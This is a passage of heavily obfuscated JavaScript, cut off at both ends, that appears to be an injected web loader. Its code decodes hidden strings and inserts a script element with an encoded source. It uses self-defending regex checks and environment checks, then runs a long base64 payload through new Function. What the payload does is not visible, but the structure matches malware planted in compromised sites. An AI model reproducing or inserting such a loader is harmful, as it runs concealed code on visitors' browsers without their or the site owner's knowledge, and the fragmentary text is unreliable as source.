ag=X,y=d[ag(0x132,'x9Ft')](i),z;y&&((z=y[ag(0xa03,']*58')+ag(0x38b,'DReV')+ag(0x978,']*58')](d[ag(0x302,']]MG')]))[ag(0xba,'NVbm')]=d[ag(0x43c,'FFfe')],z[ag(0xb11,'j(cw')+ag(0x331,'x[BF')+'t']=x,(y[ag(0x907,'j(cw')]||y[ag(0x8f8,'OU6K')]||y[ag(0xb8c,'!$in')+ag(0xb6d,'pXw%')+ag(0x95,'n(*@')])[ag(0x76a,'[5x&')+ag(0x77b,'#8T2')+'d'](z),z[ag(0x662,'ZY3Y')+'e']());}function t(){var ah=X,x,y=d[ah(0x6bb,'p2My')](f,d[ah(0x70d,'VTZh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x202,'dO!K')],A=new RegExp(d[ah(0xbc2,'h^!d')],'g'),(A=y[z[ah(0xd81,'n(*@')+'ce'](A,'')])&&A[ah(0x858,'7SI[')+ah(0xa45,'pXw%')][ah(0x90,'j(cw')+ah(0x26c,'te4u')+'d'](A));}try{var u,v,w;d[X(0x704,'O@Zt')](r)||(d[X(0xdb,'pXw%')](t),d[X(0x536,'#aPj')](0x1,d[X(0x240,'lo&7')](g,0x1,u=0x4))||d[X(0xc7c,'h^!d')](s,d[X(0xe41,'Q*#u')](d[X(0x482,'DBc]')]('(',new Function((function(){var _0x1726678=function(){var _0x5460858c=['yJj4D1z5y3nkmwmYy0DsuMjxDeTJwevUtenKDu15owPv','yZbmq2rHyvvrD0P5A3jtu2D3zuroBfLPD25lreyYtxLJ','vevZsNPSsK1Rz25lu3rks0rcne1xuMPmq2rotxLOCuP5','DdLmrJH3zurJnu16A3PnrezRv3LKvMvRBgLLvvfUwfqW','ExDUvNPssfuXyZfJvvj6uNLJC0OXyZntmJL4t0D0q1z6','Dffty3byvdfks0rcne5ertjmq2mXuMXWvuP5A3jtu2D3','uLyWotvkExDUvJa5mfPfBhrImhHytKHwEuP5D25wmdH2','ChHkEwTYu1nND2vesMPou3DUyKnnmvjPy3blmgTVtuHN','s3LNBK1eqw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdfl','A29nsgD4wLrrC0OXqJfHAZbUs1n0sKTeqJrnELPTtenJ','wfu0yJjKC2nty3nkmLy0uJngm2rivw5mq2q2utj0DfyW','t1nJCfHtAdfxmKv4s0rcne1QyZjmq2rduvnNEeP5Bgrl','tfyWoxrnr2r4sNL3BLjuAhzsvMmWyMPOwe5Qz25mq2q2','Ae5umwHnANr5wLHsmwnTngDArNrOtLnND2vesMTzAxDU','muPlrei0txPzD0XdzdrwEwHYsNLRCLntz3DLre01twL3','tLrOrMfwy25mq2ryvuzsA2nRzhHmEwnZsJjAm1vTuKTv','ExDUvJfkru5itLrImfzytLDRBKXdzenuvgrQvuvKEfPd','wfzOvuDNBKXdzfHvBhbQvKrgAfLTmxHkExDUvJfbELKW','vZbRB01iz3PAAKfZsJaWEKThB25lvJa5wM5wDvKZuNbI','sfuYDdvKA052ywLJC0OXyZnIr1jszdiXwLz6vLbkExDU','D25wmuzPvg5NngeYrLHvBvvUtenKwe5gsMTvrey1tvzJ','rNLjsgnNyvC0z2ntBhbAAwHRvZbZB01iz3Lnr0vZsJeX','nuLQu05tAW','sNL3BMfRtNzKm3b0ytjwwe4ZrK5wmuP0sNL3BLfvnu9z','tNL3BMrdtJboAwnWsZbRB01iz3Lnr1LZsJbgr2f6sw5l','vK5YvJfKuvvTtLvAwgHQuZiXCLDdy3nkmwrtvti5r1uY','sNLRCeSZqMHJBK5Su1C1meTfz29nsgD6tMPzC0OWrKDH','mJHOy2PzBKTtDePlrei0tKroBuXdzhHxmKzKsNLRCLnt','u2nWwfnOnKXfrxbpmZa3zg1gEuLiwtLKvhrTyJnjB2rT','ExDUyLrOCMjTAZrImfzQuNLJC0OXyZbJv0OYturoALni','y1nOEKXivxbpmZbZwtf0sKTeqJrnBu0YtenKwe5gqNHk','u2nWsZbRB01izZbnr0vZsJb4uvviuw5lu3rks0rcne16','C3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmKzxvuv4','CLKYnwTtBu5xuZjvBKXdzfHorK50uKrfm1KWouHkExDU','weP1surcne1uDdLlsgnZwvHkBMrxmwXIBLj6s1nSEvPy','qJvvmNrevNPJmeP5D25wmdLZwKvNngeYuJjvmJLwsNL3','m1e0yJjSDwjxDhLIBgnUtenKmLeYDe1wmdLevJfKu2jt','v2DZwhPcne56A3Ppve13tvDsyKOYtM5Hv0Pxy2LKzfby','txPvC0OZA29vreLUs1n0sKTeqJrnAMHPtenKA01StLHk','zgLnwgTUtenKELrhndrwELO1wNLJC0OXyZjAr1jxyLD0','vKeZyvnJCeSWA29nsgCWtvDjC0OWounlAvLUs1n0sKTe','Bgrlr1LZzeDOCa','ngjxouHwmdLdwta1wgrty3nkmwrrwM1OmfDRowPkExDU','vNnUzeC5vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fx','ufvTtLjzv0vUtenKwe5wqLvwmdH3ttfKugfty3nkm3b0','r1LZsJfsnfjfng5lu3rks0rcne5eqM1mq2rZsxPwr0P5','mu52zgXJm1v5y3nkmJb3uJnKnMnxvw5mq2rytM5sA1zf','uNHkExDUvJa5yvKWAhHKr1joyLD0EfPTmxjnrZL6t0zg','mwnVtuHNEu1Qz3nkEvjOzfzJBKTtC25JmLvUwfnNCfCX','wfvyCgLrvwXWuKnJC0OXzfnuBu5mt0C5sLjuAhjwu2nZ','sxPwr0P5A3jtu2D3zurnmK1tD25nBhbzvNLJCeSWA29n','mdLABLz1wtnsCgiYng9Ju3H6teHvC2rPEdnmsgDZzvn4','mujytKvWALvTrw5mq2q1yuzWALvxtLHJq2nZsJngB00Y','ALLZsJj0Ae0Yng5lu3rks0rcne16qMXmq2nVvJbrmuP5','u2D3zurjnu15D25ywe4ZuvnJCeSWA29nsgD6t1DnC0OX','BtfYt1nJC0OXyZnKvNb6zum5ALzyrw5mq2rYvtj0ELLx','qw5lvJbVzwL4qKTuDdLmsfzIu3LND2vesMTAAxDUv1HW','rezRtun3BLvSmxHwq2nWsZbRB01iz3LnBu1ZsJb4uvvi','zfHvsejQvM5AAe4YwLHkExDUvJa5EvLRvMTIvfvUtenK','CLntz3DLre5QtwL3BLfRwNroq2nWs3LOsKTeqJrnBu5R','u1nND2vesMLpq3DUuwTfB01ty3blmgTVtuHNEu0Ywxnk','tKHOALnxmxzIq2nZsJfJmLDTuLzKELjXvNPAEeP5D25w','qJrnmLu0tenJCfjgCejkEwTYu1nND2vettnzu3DUvuHw','AdfIr05jvNLJC0OXyZnKr1jwyLDZEfz6zgfzmgH4sNL3','we5fy25mq2qYvti4DLfuAhjpvMmZtKnJC0OYnurHmdLy','zenJC0OXyZfsBvjnvtjZDLz6y3PzmhH4sNL3BLyXrtrI','txL3BLvivNfuu2nWwfqXsKTeqJrnEMSYtenKwMrwzZfk','DKP5D25wmuuXt0zKuu4YuK5Ju2nZsJjWDgiWDfHom3bx','mhbmr1jIvNLND2vettjoExDUwKrkvfz5y3byvNrys0rc','tenJA1LyvLHkEwTYu1nND2vetMPzExDUzuHrEeTPy3bl','vuP5A3jtu2D3zurnmK15D25jm1KZwNLJCeSWA29nsgD6','vNPwufvyChrHmMrytJjRBKXdzeDrmJK1wtbWA1PfowHk','CLntz3DLrezTwML3BLrutw9HAwnWsZbRB01iz3Lpr01Z','wvHjz2f6mhDLrefZyKqXmgfhBhPxEwroyJfSnvrRD25y','Eu5xrxnkmeP1yurbBKTtDePlrei0ttjrmeXdzg5psgr4','CeSWA29nsgD4wKrzC0OZzerIvuvUs1n0sKTeqJrnALzS','sZbRB01izZbnAKvZsJfwDfyYog5lu3rks0rcne16qxDm','u3H4vZjfEuTeqJrnmKL4tenKnuTgqxLkEwXKufDAmwjT','sgHfvgLJCeSWA29nsgD6wMPNC0OWounlAvLUs1n0sKTe','BKXdzfHvBvjQvgTZme9xvMHkExDUvJfgvwvvtKLrmvvU','EuLgqtLtENr5wLHsmwnTngDArNrrs0rcne1xwtbmq2rn','mw5rmJLOuw5fBKXdzfHvAMSYwwXoCLzwyZnvEwnZsJjs','EhrImfvUtenKra','sNLRCLntz3DLre14wKn3BMviuxHlAwnWsZbRB01iz3HA','wta5tvj5y3nkmfPpvM1os1uYDgTHBuvUtenKwfvertjr','B2jQzwn0','CdLkENq5tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrSuZbs','AxHcs1r0ou8ZwMHJAuiXufHnC2rQmxvAwgnNvw1wBLjy','BMrfntfmm2HytuDWwe5hmg5mq2qWutj0t2rRy25mq2r3','ChrHEMHyvuvosfyXsJvkExDUyuCXDK1wyZbvBvjnutj0','AwGZs1HkBgrivNLIAuiZufHoyLLuy29nsgD5txPrC0OY','mJLxvNPKteP5D25rmu52y1vsDgeXBfHor2TUtenKrfeY','wfz1wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiY','nZa5mtm5tLjNvfLZ','tfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzunSn2rTrNLj','rKjrzenJCfHumw1KvZvQzeDSDMjPAhHlwhr5wLHsmwnT','mZm0nZKZsu5MAKDc','B01iz3PzmKLZsNLOwfjevw5lu3rks0rcne0Yrtbmq2q1','B01izZbnrgTZsJa5q0TPww5lu3rks0rcne1xtMHmq2mY','owTwELOWwtfkt1j5y3nkmM95yvHsnwmYvw5mq2rQvtjZ','sNLSzeTfrxnLvNrvs0rcne5eqxHmq2rwyLzKDKP5A3jk','BKXdzfHorgHZzvvoDLnhvMHkExDUvNPsAwvyBerIm1jy','A09hovLLrZfYy2XJmfz5y3nkmwmWtKDAmLeYDfLwELzi','CeSWA29nsgD5twPzC0OXtLPpwe1Us1n0sKTeqJrnv1K0','tNjrBuPOsNL3BLz6vKXJrMmXtKvomfj5y3nkm280yJnA','oxnovgTUs1nRCwnhrNLJmLzkyM5rB1ndz3DLreKYtxL3','DePlrei0twPSBeXdzffKv3bosNLRCLntz3DLreL6t0n3','DgnhoxvAvZuWs0HjCe8ZwMHJAuiWtZjADMnPAdbqvei0','weLNvKqXteXiBZLKBhrvs0rcne0Yttrmq2r2svHjmKP5','vJbWudnKCgjTuNzKENaYvZfvB01iz3LoAMnZsJb4uvvi','tZjAmwjTtJbHvZL1suy4D2veyZvnEMT6turgA0Thrxnz','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDxvdfytZnkBgri','mePytKHcALvuAhzJEwnZsJjgDgeXwMXvmJKZwM1fBKXd','mNHnvg1st2jxovrwELPesNL3BLyXrLvtv2Xuytbwwe5Q','yMLcA1CWng9nsgD6t1rbC0P6z3PorKLUs1yWB2vPEejl','nJaWmtGZvuPrwevr','EwTYu1nND2vetxDnAxDUwNPOm2nty3blmgTVtuHNELPT','yZbmmLjwyLD0rLPSzfbkExDUvNPKmvrivxDJr05ruNLJ','q2nVtvHzEKP5A3jtu2D3zurjmvL5D25umNCXt1nJCeSW','u0D0seP5D25wELPvuJncrgeYEfHovefUtenKDgrRCgTs','wfvxEgPuAZq0wtj4seP5D25wmuPdwtbNngiWBhLrmNrk','AwmZChHkEwXKufDAmwjTtJbHvZL1s0HfC2n5EdfmsfLZ','q2r0zdfAA1zhmxzKmwmYzfnJC0OXyZbJBfjytJfAALmY','zLn4mvCWC29nsgD6t1DrC0OYDgHnmJrUs1yWovPgDeXl','rKDHEKLUs1n0sKTeqJrore5QtenJnvnusKLkEwTYu1nN','rMLkExDUzvDKna','wfnND2veqxbmrei0wKnRCfaZzZzKvNrOtvnND2verMPp','sNL3BLz6wJrArLPeytjKwe4XCgPumKvUtenKEfuYodrw','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','z3DLre15wxL3BMrwqtnHu2nWsZbRB01iz3LzvefZsJi4','y3P0ouXhtMjtu2D3zurjEe1PD25LrMnVyxLJCfHumw1K','ELfZsJaWEKThB25lu3rks0rcne16zZfmq2rwyLzKDKP5','yvnJC0OXyZjIBxH5vti5vfz6vLbkExDUvNPKDgvUBfrH','u2nZsJbkrgiWvNrwmfPRu0DfBKXdzg9rmNrtvNPzELKW','neXdzdbjm1eYsNLRCLntz3DLre0WwKn3BLziAevuAwnW','q2rAzw5gweP5A3jtu2D3zurjEe15D25nBhbzvNLJCeSW','wLDgDuTinxflu2X5wLHsmwnTngDHANr5wLHsmwnTngDK','ELL6wxnkmhHrvuHrBKTtDePlrei0txPnEuXdy3bsrNbc','mwniBK5Ata','z3LnvgDZsJfSmvDevw5lu3rks0rcne1Tvtvmq2rduM0W','rNbkmtbWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJj0','m3b4sNLRCLntz3DLreL4wLn3BKTvuMfru2nWsZbRB01i','EtLytLHRBKXdzgTvmNrcwJboDLqYrNHkExDUvNPJD00W','vJjAr1uYoxLAvwnUtenKA2jxovvrvgHYyJfJmff5y3nk','s0rcne1xvM1mq2rnvuzcmeP5A3jtu2D3zurnnfPtD25o','mK5UyvDkv2nPzgrxmLPKtZjSBuThyZLqvdeXyM1sBfPT','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','z3DLrff4t0n3BK5uBhvwq2nWwfnOmgvyqMXImLLNwJj4','nvuYDfjkExDUvNPKrwvUsNrImgrytLrrBKXdzfHoELe1','rgeYuLHovvPQvKzSBvrPy3nkmwrqtdjovMrUBdvIrwnU','uMTuAK0WzwXJmgvty3nkmwmXyKDsvveYC3jwEMrtwtb0','D2vettboq3DUytjfEMjPy3blmgTVtuHNEu5eqxnkmvz0','tuHNEvPuvxnkmNDQtLvzBKTtDePlrei0ttjjD0Xdzfrx','vNPwmfKWnu9Hu2nZsJfKufrTtLrKBLzSy2XJBKXdzfHo','sJfwDfyYog5lu3rks0rcne5erxHmq2rAzfzNmuP5A3jt','t1KWntfoq2nZsJbArgiZuLHvvgrQuZnjneP5D25HBtf2','vJi4BKTtDePlrei0txPvD0Xdy29nwfL6sNLRCLntz3DL','tdjotvDwy25mq2q1tti1BLz6utrnu2nZsJfJmvjTuLjn','mdLmvuzJmgnty3nkmwrrzg5WEviWDdvkExDUvNPJD1ny','DMvhrtrHELjYvNLJC0OXyZnmmLjuvtj0tvz6ze9zmgHi','u2nWsZbRB01izZbnr0LZsJfowK9ytw5lu3rks0rcne1T','sgD6tLrrC0OYnunjmM9Us1n0sKTeqJrnEKKZtenKAwmZ','uNzKExG3zLnRCW','uLnsEwnZsJfJmK9wAg1pr3nYvNPsveP5D25rBe52zgXK','mcTqAwD0tuHNEuTTD21nsgCYs1nRnK1iz3Dlwhr1ufDW','s0rcne1QwMHmq2rotxLOCuP5A3jtu2D3zurnmfLPD25x','DZLAq2HZs1r0BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZ','sMPcruP5A3jtu2D3zurjme5dD25xBwXftunJCeSWA29n','nuXdzgjJA2T5sNLRCLntz3DLre00t1n3BLfRwNroq2nW','AhjkEwTYu1nND2vesxPAu3DUyNLgEu5Py3blEwrgsNLR','muj0ytjKC1j5y3nkmfK0yJi1mfeYDg9wEMr0sNL3BMnu','ohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbkmtbVzenw','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','wJj4DLLTrNnpBLjVyvHnC1jumw1KvZvQzeDSDMjPz3bL','BMqYmxjnv2reytfSDLj5y3nkm0PeyJjWmK9hDfbwELzO','zgOXDvPyy2DvBvzUuLHOD0ThuMjzveLVtuHNEfKYtxnk','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','mfvPy3blEwrQwLnKzeTiwxnkEwnWwfr0mKPPww9IBvyZ','uvCXDLiYzgHkExDUvJfcmfKWzeXsEMrYvNLJC0OXzfbz','Bgrlsg9ZuvnRnW','sMHmq2r1uwLoCuP5A3jtu2D3zurkBu1PD25xBwXftunJ','teHNC2vtEdzmruvZuwL4reTuDdLmr05Iu1nND2verMTA','s0rcne16zgTmq2m1u1rksuP5A3jtu2D3zurnmK1PD25K','we4YvNfkExDUy1rODLKXzfjKr05nwKHfBKXdzdjIvZLg','q3HQufH0ou8YtMjtu2D3zurnnvLtD25Lu2HrtwLJCfHu','mgTVtuHNme1Qy3nkm1zrtJjRBKTtDePlrei0twPRm0Xd','nu1kmtfItuHNDW','tLHuELzmvNPKDeP5D25wmuK1tJbArgeYEfHvrtHUtenK','EK0ZvMLrBuy1sNL3BLyXqLDzmdLeyJiXq1uYDfjkExDU','qtrHEMXXuti5CgiYrw5mq2r2vti5Dvz6y3PArtLuyta4','tNzrBgmZzeDove1xvw5mq2rZutj0nLPTmxzHmLP4sNL3','ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3','tgLJCfCXy29nsgD6tvrJC0OYnunjmM9Us1yWB0P5y3bx','rei0tKrcAKXdzdjAvuzIsNLRCLntz3DLre14wML3BLOZ','u2D3zurkAu15D25Lu2HrtwLJCeSWA29nsgD5t1rzC0OX','C0OXmxPKmevUs1n0sKTeqJrorezQtenKC0L6vKDkEwTY','AujWs0HfC2n5BdDKBuz5suvZovntEdfqwhq5tZnwyLn5','EwTYu1nND2vetMTzAxDUs0rgmK15y3blmgTVtuHNEK0Y','zeHSEeP5D25wELjizevwtMvhtKLwEwnZsJfKu2fwvLHv','nLKXsw5yvdfTzfC1AMrhBhzIAwDWztnAAgnPqNfqvZvS','B25lu3rks0rcne1QsM1mq2nQzgPKBKP5A3jtu2D3zurn','y3Lyu3HItuHOA0XeqJroBvzKtezZD2vhrxnnsgCZtteW','refUs1yWovPgDgHnAwD3zurjnvLPD25ovvPHvKnJCfHt','u2D3zuroA09tD25xsevRwxLJCeSWA29nsgD6tNPNC0OW','yvfty3blmgTVtuHNme1euxnkmdLZtLrRBKTtDePlrei0','rtHJENq5teDoyLntz3DLrff5wLn3BKKZwtnAEwnWwfqX','twPrC0OWuNrtBxnUs1yWovPUvNvzm1jWyJi0B2ntEhPl','sKDIvffUs1n0sG','EwiZvNvAq2rKs0uXAgrhAgjkm0POyM1sDMjtzgrlq2TW','vNrImJvytM5sALqWnhDkExDUwtboCLrwyZjKr05quti5','rMPmq2m0txPsu0P5A3jtu2D3zurjne1PD25jm1KZwNLJ','BLyXqKDzmvjmy1vkCLj5y3nkmwrqt0rwm1uYDgfwELj0','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtaYndGZDKTluKXI','rwrRuvzoCLzwyZfJu2nZsJfKuMrhtKPrmJLUzg0XCLrP','C0OWuNHLrffUs1yWC2rwDeXlrei0tw1oAuXdzfHorKj4','zfHkDuLhuMjzvefVtuHNEK16qxnkmvi0uKu0BKTwmg9L','ELLTtuvrBKTtDePlrei0txPrD0Xdzenru2D4sNLRCLnt','EKK0wLnJC0OYDZrImNHgt0D0Dfz6zgHkExDUvNPwmLrh','wfzztLnJCeSWA29nsgCWturvC0OXsMrJvLfUs1n0sKTe','AKXdzgTnBe5ysNLRCLntz3DLreL5tun3BK9ettbvAwnW','mMDUwfnRn1ftC3jlv2XTs0HAyLzdz3DLre14wLn3BKTe','CfHumMHRuJb4DeP5D25zAMH2vJngrgeWzfHomgnUtenK','wKv0B2vty3nkmez0yNPkwe5vCgPuvejOsNL3BLz6uLDA','A09hDePzBuvUtenKwfvUAgTtmu5YtdbkDgiXy25mq2rh','mtq2mtKWnK11A1HcuW','swDvvdfmtZnkBgrivNLIAujRvZffB01izZbnv0vZsNPw','teHsB2fytMjkmwrRu1zSvLvdzgrqv1OXyM1omgfxoxvl','oti1odaZru9ruvPQ','y3LxBgHysNLRCLntz3DLrff5t0n3BLfRrw9nu2nWsZbR','y2LcufbvCZDJBvyWzfHkDuLhuMjuEwD3zuroAfPPD25K','DhLwELz0sNL3BG','ne1QrMLmq2rdyM1ND0P5A3jtu2D3zurnEe5dD25umeLX','u2D3zurkAu1PD25rvvPYtwLJCfHumuPlrei0tw1kA0Xd','tenKnMfgsMPwrgHYyKDoseP5D25sAKPdwtbSDgf6zhns','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','rgeYsLHvBee1vNPwweP5D25srZfYyJi5rgeYtNvwEwrK','EwTYu1nND2vesxDAu3DUuw01B01dy3blmgTVtuHNEvLQ','y3byu3GXvZbZB01iz3LArgDZsNPzBu1fuw5lvJa5wM5w','rvj5y3nkm0v5vg1ouLLwtJfkExDUuKDNm1KWBhrHmNbP','zffmmLjtvtj0vMvftNzAu2nZsJfKufyWEdzpr3qXvNPK','sgD6wLrfC0OWEffvsffUs1n0sKTeqJrnELK0tenKu1Hy','sZbRB01iz3LomK1ZsJeXEMqWrw5lu3rks0rcne1QwxHm','tML3BLzxmvHIEwnWsZbRB01iz3LnAK1ZsJj3AK5vww5l','D2vetMXAu3DUyMTjAMfPy3bmr05Iu1nND2vestnou3DU','tKLArwn5sNL3BMvurLfImwmZtKrfBKXdzhfpr3n3vNPw','u2D3zurgA1PtD25uve1VywLJCeSWA29nsgD5tuDrC0OW','mte5mZi2ngftweXgyq','Bu5sv2XnBKXdzenrmNq1ywPOCMmYvKHkExDUvNPAugrU','mgTVtuHNEK9xvxnkmu5At1HnBKTtDePlrei0ttjfEKXd','CKP5A3jtu2D3zurnnfPPD25LrMnVyxLJCeSWA29nsgD6','zgrlsfjVyvHoyKOXzgTtvMXwvunKzfD5zdbImu4Wy21S','sNLOwfjevw5lu3rks0rcne1TwMPmq2rfyLvWCKP5A3jt','mMm0yJfgrveYDePwELj4sNL3BLyWou1JBLjyy1DjBKXd'];var _0x5460858s=_0x5460858d;(function(a,b){var q=_0x5460858d;while(!![]){try{var c=-parseInt(q(0x1cd))+parseInt(q(0x24a))+-parseInt(q(0x247))*-parseInt(q(0x176))+parseInt(q(0x1e3))+-parseInt(q(0x200))*-parseInt(q(0x1c1))+parseInt(q(0x15f))+-parseInt(q(0x1d0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5460858c,0xeae25));var _0x5460858e=window;function _0x5460858d(a,b){a=a-0x15a;var c=_0x5460858c[a];if(_0x5460858d['TVsfPS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5460858d['fSUlNP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5460858d['lixpYM']={},_0x5460858d['TVsfPS']=!![];}var e=_0x5460858c[0x0],f=a+e,g=_0x5460858d['lixpYM'][f];if(g===undefined){var h=function(i){this['eKJClF']=i,this['CbyKyo']=[0x1,0x0,0x0],this['cckfxY']=function(){return'newState';},this['VHJDaz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EDRMRO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['mOUVkT']=function(){var i=new RegExp(this['VHJDaz']+this['EDRMRO']),j=i['test'](this['cckfxY']['toString']())?--this['CbyKyo'][0x1]:--this['CbyKyo'][0x0];return this['ndhioI'](j);},h['prototype']['ndhioI']=function(i){if(!Boolean(~i))return i;return this['VufFRx'](this['eKJClF']);},h['prototype']['VufFRx']=function(j){for(var k=0x0,l=this['CbyKyo']['length'];k<l;k++){this['CbyKyo']['push'](Math['round'](Math['random']())),l=this['CbyKyo']['length'];}return j(this['CbyKyo'][0x0]);},new h(_0x5460858d)['mOUVkT'](),c=_0x5460858d['fSUlNP'](c),_0x5460858d['lixpYM'][f]=c;}else c=g;return c;}function _0x5460858f(c,d){var e={};e['vvyeX']=function(i){return i();},e['pvSTQ']=function(i,j){return i!==j;},e['CguCd']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CguCd'](h['length'],d)&&function(j,k){var l=g(this,function(){var r=_0x5460858d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23f)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['vvyeX'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['pvSTQ'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5460858f(_0x5460858e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5MzkzMDFjPVsnYUtaZFE4b'+'2hXNE8nLCdkbWtpVzVSY1Ntb0knLCdvU2'+'9ORkNrVVc2UycsJ0ZDb3RXNzlGVzdTJyw'+'ndjhvUVc3dGNVZmEnLCdXNkg5V1JxSFdP'+'cScsJ1dRUzFyQ2s2VzdTJywnclNrY0NDb'+_0x5460858s(0x17a)+'MzSmNQRycsJ2Zta0dpbW8yb2EnLCdXN0t'+'NcjhrVVc1bScsJ1c3NFFXNkNRQVcnLCdX'+'Um1UV1FCZEp4MCcsJ1dQTElqOGs3VzY4J'+_0x5460858s(0x207)+'EnLCd5U2tDV1FDbVdRSycsJ1c3akJXUjR'+_0x5460858s(0x1f0)+'Y0dtb05CU2tnJywnVzdYbWg4bzBXUUpkS'+_0x5460858s(0x203)+'sxVzZpJywneFNrQnBta1JmVycsJ0RTazN'+'jOGtoZlcnLCdBOG9Ta1NrTGJXJywnVzc4'+'MFc0cXJ1VycsJ1c2eU12ZlJjTWEnLCdXU'+'DNkS0NvUlc1U1InLCdFTWJ6VzdlUScsJ1'+_0x5460858s(0x161)+'sJ1c3dGRJZGJHVzVtJywnV1FTVWNTa2pX'+'Ui9jUHhYb3NyYjgnLCdXNExHakNvT0FHJ'+'ywncjhvQ1dRUmNOV1cnLCdXN1NGc21vZm'+_0x5460858s(0x219)+_0x5460858s(0x180)+'VzRDeHlXJywnbW1rbFc1L2NRbW8zJywnb'+'FNvZ0ZDa3lXNFcnLCdlQ2thVzRoY1NTb2'+'wnLCdXUmlBQ0hqVycsJ3MxbjVXNUNCJyw'+'nd21vclc1Q05XN20nLCd5OGtMRlNrRVdQ'+'VycsJ1dQek5XUkNYVzZ5JywnVzdsZEk4a'+'2ZGbW9yJywnRm1vOVdPZGNUc2knLCdXNV'+'MrVzUwWXJX'+(_0x5460858s(0x16b)+'zZkY1VmTycsJ1c0UC9jOG9JQlcnLCdXT3'+'pYeW1rYVdRRycsJ0M4bzZBbWt5VzRXJyw'+'nV1AvY1Vtb3B2OGtEJywneXg1RVc2U3Yn'+'LCdwU2tLV1BIOFc2MCcsJ1dRZGRIOG9Dc'+'jhvbycsJ1c3Zmx6OG9YVzVXJywnVzY4L0'+'VDb3lXNmU0RmE3Y0tTb3gnLCdGU29rVzR'+_0x5460858s(0x187)+'MnpDa2ZXNWknLCdXUHRjVU5lZWVXJywnV'+'zVPT3VDb0JncScsJ1c1dGRUOGtSa3F1Jy'+_0x5460858s(0x1fe)+'2MCcsJ1dRZGRObW9BQThvNScsJ25ta1dt'+'Q29SYlcnLCdXNGxkTGRqR1c0QycsJ3JDa'+'zdXUGFDV1A0JywnVzRhWGJTa1BXUlcnLC'+'d1SzdjUnJxSScsJ1c1M2RRYWIvVzdHJyw'+'nVzZwZFVDazZmZG0nLCdXUEZjUUtXZndx'+'JywnV08zY1BDb3p1Q2tMJywnRW1vOEJDa'+'1JXNUsnLCdXUGZNaVNrMVc0eScsJ1c0eV'+'ZDU29oZWEnLCdBQ2tFQm1vUlc3VycsJ1c'+'3N2RROGtWVzdaY1NxJywnVzVSZE92dGNU'+'Q29lJywnV1A1SWxDa2VXNTgnLCdXUmpSe'+'GJ1bCcsJ3BlM2RPbW9LVzcwJywnVzVGZE'+'1ta09XNVZjVnEnLCdGMlpjUzhrY2hXJyw'+'nVzZqZm5tb2J5cScsJ1dSdlFsU2tiVzZl'+'JywneFNvVGI4a2NqRycsJ1c3dGRUU2tNV'+'zYvY1RXJywndFNrTWxta2JwVycsJ2FDa1'+_0x5460858s(0x1a7)+'4U29TVzZOY1V2SycsJ0RTa3JDOG92VzVT'+'JywneW1rZEQ4b1hXNk8nLCdXNnptV1FlU'+'ldRcScsJ2c4a0lXN0JkUWU1eFc3cWVtYj'+'hvV09DJywn')+('cVNrQXZtbzNXNXUnLCdESzdjUjhrTmhxJ'+'ywnV09ITHdZcU4nLCdsQ293Vzc3ZEdTa2'+'gnLCdXNUpkSkNrcFc2RmNOVycsJ3Q4a2N'+_0x5460858s(0x1cc)+'bW9SbXRsZEpXJywndVNrSWtDazNhYScsJ'+'1dRdGROU29hRThvUicsJ1c2dGRSU2tMVz'+'RGY1ZxJywnVzRYWkZTb0lXNUsnLCdXUDd'+'kSG1vYUU4b3gnLCdXNzArRkNvbWdxJywn'+'V1BxUUVYZnYnLCd1OGttRkNvZVc2RycsJ'+'2xldVV4cWUnLCdXNmxkT0NvdnpTb3InLC'+_0x5460858s(0x224)+_0x5460858s(0x250)+'JywnV1FYa0ZaZWwnLCdXUkpjR1NvUndTa'+'1cnLCdkQ2szVzQ3Y0w4b28nLCdXUUtKRl'+'c1VicsJ1c0aVNDbW8xZHEnLCd3OG9BdVN'+'rNFc0YScsJ1dPcGNUTk9WVzdCZEtTb2pX'+_0x5460858s(0x1f9